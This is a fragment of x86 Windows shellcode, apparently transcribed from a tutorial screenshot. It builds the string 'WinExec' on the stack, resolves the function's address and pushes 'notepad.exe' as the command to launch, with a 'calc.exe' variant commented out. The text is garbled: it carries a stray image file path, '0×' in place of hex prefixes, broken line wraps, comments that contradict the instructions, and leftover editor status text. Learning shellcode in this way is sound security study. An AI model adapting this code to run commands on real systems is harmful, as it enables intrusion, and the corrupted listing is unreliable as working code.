 ret
functions:
; Create string 'WinExec\x00' on the stack and save its address to the stac
k-frame
mov edx, 0×63657878 ; "cexx"
shr edx, 8 ; Shifts edx register to the right 8 bits
push edx ; "\x00,cex"
push 0×456E6957 ; EniW : 456E6957
mov [ebp+0×18], esp ; save address of string 'WinExec\x00' to the stac
k-frame
call findFunctionAddr ; After Return EAX will = &WinExec
; Call WinExec( CmdLine, ShowState );
; CmdLine = "calc.exe"
; ShowState = 0×00000001 = SW_SHOWNORMAL - displays a window
xor ecx, ecx ; clear eax register
push ecx ; string terminator 0×00 for "calc.exe" string
push 0×00657865 ; exe
push 0×2e646170 ;.dap
push 0×65746F6E ;eton
# push 0×6578652e ; exe. : 6578652e
# push 0×636c6163 ; clac : 636c6163
mov ebx, esp ; save pointer to "calc.exe" string in eax
inc ecx ; uCmdShow SW_SHOWNORMAL = 0×00000001
86,26 80%